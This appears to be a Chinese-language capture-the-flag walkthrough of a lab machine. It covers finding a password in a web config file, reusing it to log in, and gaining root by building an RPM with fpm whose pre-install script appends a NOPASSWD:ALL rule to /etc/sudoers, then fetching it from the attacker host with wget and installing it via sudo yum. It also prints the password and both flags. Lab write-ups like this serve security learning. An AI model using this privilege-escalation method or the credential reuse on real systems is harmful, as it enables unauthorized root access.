

那就先随处找找有没有其他线索

在/var/www/html也就是web服务器的目录发现了个configuration.php,应该是个服务器配置文件,打开看看





发现了一个password:nv5uz9r3ZEDzVjNu

试着看看有没有密码复用的可能

试了试root和jjameson,发现后者成功登录,那么就可以cat user.txt了

27a260fe3cba712cfdedb1c86d80442e

提权





sudo -l发现能够运用

上https://gtfobins.github.io/gtfobins/yum/ 看看提权方法

大概又是把用户添加到sudo组然后执行所有命令



在kali中

echo 'echo "jjameson ALL=(root)NOPASSWD:ALL">>/etc/sudoers'>sudo.sh |

要先安装fpm命令

sudo apt update |



fpm -n x -s dir -t rpm -a all --before-install sudo.sh . |

(别忘了“ .”)

python3 -m http.server开启本地服务器来上传RPM包

wget http://10.11.38.245/x-1.0-1.noarch.rpm

安装的时候发现,之前在kali的桌面运行打包命令,把桌面的所有东西都打包了,导致安装了特别久(悲,应该换个目录来运行的

然后sudo yum localinstall -y x-1.0-1.noarch.rpm进行安装

成功提权!

cat /root/root.txt

eec3d53292b1821868266858d7fa6f79

碎碎念

连续两个靶机都用到了把一个普通用户添加到sudoers组的方法进行提权,感觉还是挺重要的一个方法,挺中规中矩的一个靶机吧感觉,然后稍微了解了一点rpm,fpm之类的东西